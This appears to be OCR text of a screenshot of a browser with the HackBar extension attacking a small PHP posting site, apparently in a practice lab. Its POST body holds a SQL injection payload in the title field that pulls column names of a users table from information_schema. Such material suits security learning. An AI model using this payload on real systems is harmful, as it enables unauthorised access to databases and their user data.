 Hello!
Hello!
不安全 11.1.10.15:34011/start/post.php
8
差不多的一个系统 首页 文章 发表 登录 注册 我是差不多先生:admin123 退出
Title
Content
Submit
成功
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights EditThisCookie HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://11.1.10.15:34011/start/post.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
content=&title=QaQ',(Select group_concat(column_name) from information_schema.columns where
table_schema='2web' and table_name='users1'),'admin123')#
Name Value
Upgrade-Insecure-Requests 1
Name Value
CH
14:29
2024/3/14